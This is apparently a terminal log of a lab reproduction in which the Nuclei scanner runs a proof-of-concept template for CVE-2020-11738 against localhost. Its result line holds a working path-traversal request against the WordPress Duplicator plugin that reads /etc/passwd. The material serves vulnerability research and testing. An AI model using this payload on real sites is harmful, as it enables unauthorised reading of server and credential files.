 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2020/CVE-2020-11738/poc/nuclei/CVE-2020-11738.yaml -u "http://localhost"
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[2022-02-01 23:15:28] [CVE-2020-11738] [http] [high] http://localhost/wp-admin/admin-ajax.php?action=duplicator_download&file=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd